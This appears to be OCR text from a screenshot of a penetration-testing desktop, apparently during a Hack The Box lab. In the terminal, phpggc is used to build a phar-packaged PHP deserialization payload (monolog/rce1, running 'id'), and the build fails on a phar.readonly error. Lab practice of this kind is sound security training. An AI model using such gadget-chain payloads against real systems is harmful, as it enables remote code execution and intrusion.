 Applications Places System
Terminal
File Edit View Search Terminal Help
┌─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $./phpggc -p phar -o /tmp/z.phar monolog/rce1 system id
ERROR: Cannot create phar: phar.readonly is set to 1
┌─[✗]─[crystal@parrot]─[~/Desktop/htb_synack/phpggc]
└──╼ $
Trash CTF
Menu Terminal [ambionics/phpggc: PH... [Burp Suite Community ... [htb_synack]